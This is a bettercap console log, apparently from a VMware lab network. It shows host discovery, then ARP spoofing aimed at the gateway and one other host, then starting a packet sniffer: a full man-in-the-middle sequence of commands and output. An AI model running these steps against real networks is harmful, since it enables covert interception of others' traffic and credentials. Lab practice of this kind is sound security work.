 192.168.223.0/24 > 192.168.223.128 » net.probe on
192.168.223.0/24 > 192.168.223.128 » [15:44:25] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.223.0/24 > 192.168.223.128 » [15:44:25] [sys.log] [inf] net.probe probing 256 addresses on 192.168.223.0/24
192.168.223.0/24 > 192.168.223.128 » [15:44:25] [endpoint.new] endpoint 192.168.223.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.223.0/24 > 192.168.223.128 » [15:44:25] [endpoint.new] endpoint 192.168.223.254 detected as 00:50:56:e1:82:ef (VMware, Inc.).
192.168.223.0/24 > 192.168.223.128 » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
192.168.223.128 00:0c:29:63:6b:b5 eth0 VMware, Inc. 0 B 0 B 15:44:03
192.168.223.2 00:50:56:e7:eb:ea gateway VMware, Inc. 690 B 778 B 15:44:03
192.168.223.1 00:50:56:c0:00:08 VMware, Inc. 0 B 92 B 15:44:25
192.168.223.254 00:50:56:e1:82:ef VMware, Inc. 0 B 92 B 15:44:25
↑ 14 kB / ↓ 39 kB / 837 pkts
192.168.223.0/24 > 192.168.223.128 » set arp.spoof.targets 192.168.223.254, 192.168.223.2
192.168.223.0/24 > 192.168.223.128 » arp.spoof on
192.168.223.0/24 > 192.168.223.128 » [15:44:55] [sys.log] [inf] arp.spoof arp spoofer started, probing 2 targets.
192.168.223.0/24 > 192.168.223.128 » net.sniff
192.168.223.0/24 > 192.168.223.128 » [15:47:17] [sys.log] [err] unknown or invalid syntax "net.sniff", type help for the help menu.
192.168.223.0/24 > 192.168.223.128 » net.sniff on
192.168.223.0/24 > 192.168.223.128 »
将鼠标指针移入其中或按 Ctrl+G。